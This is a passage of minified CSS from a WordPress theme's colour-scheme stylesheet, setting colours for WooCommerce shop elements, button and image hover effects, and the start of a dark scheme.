.ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ea5907}.scheme_default .woocommerce .woocommerce-ordering select{color:#7e8285;	border-color:#ececec}.scheme_default .woocommerce span.onsale{color:#232323;	background-color:#ea5907}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:#ffffff}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:#ffffff}.scheme_default .woocommerce ul.products li.product .post_header a{color:#1d1d1d}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#ea5907}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#ea5907}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#72cfd5}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#1d1d1d}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#b7b7b7}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#232323}.scheme_default .vc_row div.woocommerce .products>li:not([class*="column"]) span.amount,.scheme_default .vc_row div.woocommerce .products>li:not([class*="column"]) .price{color:#ea5907}.scheme_default .vc_row div.woocommerce .products>li:not([class*="column"]) del>span.amount{color:#bcbcbc!important}.scheme_default .vc_row div.woocommerce .products>li:not([class*="column"]) del:before{background-color:#bcbcbc}.scheme_default .woocommerce table.shop_table td span.amount{color:#232323}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#898989 !important}.scheme_default .woocommerce .price del:before{background-color:#898989}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#7e8285;	background-color:#ececec}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ececec}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#232323}.scheme_default .woocommerce div.product .product_meta>span{color:#232323}.scheme_default .woocommerce div.product .product_meta span>span,.scheme_default .woocommerce div.product .product_meta span>a{color:#7e8285}.scheme_default .woocommerce div.product .product_meta a:hover{color:#232323}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#e0e0e0}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#232323}.scheme_default .woocommerce-pagination:before,.scheme_default .woocommerce.widget_shopping_cart li.woocommerce-mini-cart-item:after{background-color:#f4f4f4}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#e0e0e0}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#232323}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#232323;	background-color:#f4f4f4}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#232323;	background-color:#ea5907}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#666666;	background-color:#f4f4f4}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(244,244,244,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(244,244,244,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#232323}.scheme_default .single-product .related{border-color:#e0e0e0}.scheme_default .single-product ul.products li.product .post_data{color:#bcbcbc;	background-color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#232323}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#232323}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#ea5907}.scheme_default .single-product ul.products li.product .post_data .button{color:#232323;	background-color:#72cfd5}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#ffffff !important;	background-color:#ea5907}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#ea5907}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#232323;	background-color:#ea5907}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#232323}.scheme_default .fixteam_shop_mode_buttons a{color:#232323}.scheme_default .fixteam_shop_mode_buttons a:hover{color:#ea5907}.scheme_default .woocommerce div.product form.cart .variations th.label,.scheme_default .shop_mode_thumbs .fixteam_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .fixteam_shop_mode_buttons a.woocommerce_list{color:#666666}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#f4f4f4;	border-top-color:#1d1d1d}.scheme_default .woocommerce .woocommerce-error{background-color:#f4f4f4;	border-top-color:#ea5907}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#1d1d1d}.scheme_default .woocommerce .woocommerce-error:before{color:#ea5907}.scheme_default .woocommerce table.shop_table td{border-color:#3d3d3d !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(61,61,61,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#232323;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#7e8285}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#232323;	background-color:#ececec}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#232323;	background-color:#ececec}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#232323}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#232323}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#232323}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#232323}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#ececec}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#e0e0e0}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#232323;	background-color:#ececec}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ececec}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#232323}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#333333;	background-color:#f4f4f4}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#1d1d1d}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#e0e0e0}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#232323}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#232323}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#ea5907}.scheme_default .widget_product_search form:after{color:#7e8285}.scheme_default .widget_product_search form:hover:after{color:#232323}.scheme_default .widget_shopping_cart .total{color:#232323;	border-color:#e0e0e0}.scheme_default .woocommerce ul.cart_list li dl,.scheme_default .woocommerce-page ul.cart_list li dl,.scheme_default .woocommerce ul.product_list_widget li dl,.scheme_default .woocommerce-page ul.product_list_widget li dl{border-color:#e0e0e0}.scheme_default .widget_layered_nav ul li.chosen a{color:#232323}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#898989}.scheme_default .widget_price_filter .price_label,.scheme_default .widget_price_filter .price_label span{color:#232323}.scheme_default .widget_product_search{background-color:#232323}.scheme_default .widget_product_search input.search_field,.scheme_default .widget_product_search h5.widget_title{color:#ffffff}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#e0e0e0}.scheme_default .yith-woocompare-widget a.clear-all{color:#232323;	background-color:#ea5907}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#ffffff;	background-color:#72cfd5}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#232323;	background:#ececec}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#232323;	background:#ececec}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#232323;	background:#ececec;	border-color:#dcdcdc}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#232323}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ea5907 !important}.scheme_default header .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default header .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff !important}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#232323 50%,#ea5907 50%) no-repeat scroll right bottom / 210% 100% #ea5907 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#232323 50%,#ea5907 50%) no-repeat scroll left bottom / 210% 100% #ea5907 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#232323 50%,#ea5907 50%) no-repeat scroll right bottom / 100% 210% #ea5907 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#232323 50%,#ea5907 50%) no-repeat scroll right top / 100% 210% #ea5907 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#232323 50%) no-repeat scroll right bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#232323 50%) no-repeat scroll left bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#232323 50%) no-repeat scroll right bottom / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#232323 50%) no-repeat scroll right top / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,rgba(244,244,244,0.4) 50%) no-repeat scroll right bottom / 210% 100% rgba(244,244,244,0.4) !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,rgba(244,244,244,0.4) 50%) no-repeat scroll left bottom / 210% 100% rgba(244,244,244,0.4) !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,rgba(244,244,244,0.4) 50%) no-repeat scroll right bottom / 100% 210% rgba(244,244,244,0.4) !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,rgba(244,244,244,0.4) 50%) no-repeat scroll right top / 100% 210% rgba(244,244,244,0.4) !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#f4f4f4 50%) no-repeat scroll right bottom / 210% 100% #f4f4f4 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#f4f4f4 50%) no-repeat scroll left bottom / 210% 100% #f4f4f4 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#f4f4f4 50%) no-repeat scroll right bottom / 100% 210% #f4f4f4 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#f4f4f4 50%) no-repeat scroll right top / 100% 210% #f4f4f4 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#232323 50%,#232323 50%) no-repeat scroll right bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#232323 50%,#232323 50%) no-repeat scroll left bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#232323 50%,#232323 50%) no-repeat scroll right bottom / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#232323 50%,#232323 50%) no-repeat scroll right top / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#232323 50%) no-repeat scroll right bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#232323 50%) no-repeat scroll left bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#232323 50%) no-repeat scroll right bottom / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#232323 50%) no-repeat scroll right top / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#1d1d1d 50%,#ea5907 50%) no-repeat scroll right bottom / 210% 100% #ea5907 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#1d1d1d 50%,#ea5907 50%) no-repeat scroll left bottom / 210% 100% #ea5907 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1d1d1d 50%,#ea5907 50%) no-repeat scroll right bottom / 100% 210% #ea5907 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1d1d1d 50%,#ea5907 50%) no-repeat scroll right top / 100% 210% #ea5907 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#3d3d3d 50%) no-repeat scroll right bottom / 210% 100% #3d3d3d !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#3d3d3d 50%) no-repeat scroll left bottom / 210% 100% #3d3d3d !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#3d3d3d 50%) no-repeat scroll right bottom / 100% 210% #3d3d3d !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#3d3d3d 50%) no-repeat scroll right top / 100% 210% #3d3d3d !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#72cfd5 50%,#232323 50%) no-repeat scroll right bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#72cfd5 50%,#232323 50%) no-repeat scroll left bottom / 210% 100% #232323 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#72cfd5 50%,#232323 50%) no-repeat scroll right bottom / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#72cfd5 50%,#232323 50%) no-repeat scroll right top / 100% 210% #232323 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#232323 !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(35,35,35,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(35,35,35,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#ea5907}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icon a:hover{color:#232323}.scheme_default .post_featured.hover_icons .icons a{color:#232323;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#232323;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#232323}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#232323}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#232323}.scheme_default .post_featured.hover_pull{background-color:#232323}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#72cfd5}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_default .post_featured.hover_border .post_info a:hover{color:#232323}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#232323}.scheme_default .post_featured.hover_shop .icons a{color:#232323;	border-color:#232323 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#232323 !important;	background-color:#232323}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#232323;	border-color:#232323 !important;	background-color:#232323}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ea5907 !important;	background-color:#ea5907}.scheme_default .post_featured.hover_shop .icons .add_to_cart_button,.scheme_default .post_featured.hover_shop .icons .shop_link,.scheme_default .post_featured.hover_shop_buttons .icons .add_to_cart_button,.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#232323;	background-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a:hover,.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#232323;	background-color:#ea5907}.scheme_dark body{background-color:#232323}.scheme_dark{color:#8f8f8f}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ea5907}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#80d572}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#ddb8ea}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ea5907}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#9a9a9a}.scheme_dark code{color:#a6a6a6;	background-color:#393939;	border-color:#464646}.scheme_dark code a{color:#ea5907}.scheme_dark code a:hover{color:#ea5907}.scheme_dark a{color:#ea5907}.scheme_dark a:hover{color:#ea5907}.scheme_dark .color_style_link2 a{color:#80d572}.scheme_dark .color_style_link2 a:hover{color:#8be77c}.scheme_dark .color_style_link3 a{color:#ddb8ea}.scheme_dark .color_style_link3 a:hover{color:#eec432}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ea5907}.scheme_dark blockquote{color:#ffffff;	background-color:#1e1d22}.scheme_dark blockquote:before{color:#ea5907}.scheme_dark blockquote a{color:#ea5907}.scheme_dark blockquote a:hover{color:#ea5907}.scheme_dark blockquote em,.scheme_dark blockquote strong{color:#232323}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#464646}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#232323}.scheme_dark table th{color:#ffffff;	background-color:#1e1d22}.scheme_dark table th a{color:#232323}.scheme_dark table th b,.scheme_dark table th strong{color:#ffffff}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#333333}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#393939}.scheme_dark table th a:hover{color:#ea5907}.scheme_dark table tr td + td{border-color:#2e2c33}.scheme_dark table tr th + th{border-color:#464646}.scheme_dark hr{border-color:#2e2c33}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#232323;	background-color:rgba(255,255,255,0.8)}.scheme_dark figure figcaption em,.scheme_dark figure figcaption strong{color:#232323}.scheme_dark ul>li:before{color:#ea5907}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#7e8285}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#232323}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:#ececec}.scheme_dark .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:rgba(35,35,35,0.1)}.scheme_dark .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{background-color:transparent !important}.scheme_dark .widget>ul#recentcomments>li>a{color:#ffffff}.scheme_dark .widget>ul#recentcomments>li>a:hover{color:#8f8f8f;	background:transparent}.scheme_dark .sidebar .widget.widget_recent_comments ul>li:before{background-color:#393939}.scheme_dark fieldset{border-color:#2e2c33}.scheme_dark fieldset legend{color:#ffffff;	background-color:#232323}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form 